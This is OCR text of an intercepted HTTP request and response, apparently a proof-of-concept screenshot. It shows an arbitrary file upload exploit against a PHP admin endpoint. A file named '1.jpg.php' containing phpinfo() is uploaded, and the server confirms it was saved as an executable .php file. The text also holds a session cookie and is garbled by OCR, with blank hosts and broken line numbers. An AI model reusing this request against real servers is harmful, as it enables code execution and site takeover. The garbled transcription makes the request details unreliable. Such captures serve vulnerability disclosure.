 Request
Pretty Raw Hex
\n
1 POST /index.php/admin/upload/upfile.html HTTP/1.1
2 Host:
3 Content-Length: 221
4 Cache-Con =0
5 Origin
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypk7ccQaB9v6sgUJQ
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
0 Referer: h /index.php/admin/download/add/category_id/14.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: _qzja=
1.1825818219.1747122814561.1747122814561.1747122814561.1747123283086.1747123475765.0.0.0.6.1;
PHPSESSID=br8vv1eq1rd94p8si14c8hco53; sid=46663404.254720718.1751707448492.1751707449397
4 Connection: keep-alive
5
6 ------WebKitFormBoundarypk7ccQaB9v6sgUJQ
7 Content-Disposition: form-data; name="file"; filename="1.jpg.php"
8 Content-Type: application/octet-stream
9
0 <?php
1 phpinfo();
2 ?>
3
4 ------WebKitFormBoundarypk7ccQaB9v6sgUJQ--
5
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Jul 2025 15:21:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 350
12
13 {"code":200,"msg":"\u4e0a\u4f20\u6210\u529f","path":"\/uploads\/files\/20250705\/2866afc215a6087fa
11dce842799f19c.php","savename":"20250705\\2866afc215a6087fa11dce842799f19c.php","filename":"2866a
fc215a6087fa11dce842799f19c.php","info":{"name":"1.jpg.php","type":"application\/octet-stream","tm
p_name":"C:\\Windows\\phpD30 .tmp","error":0,"size":24}}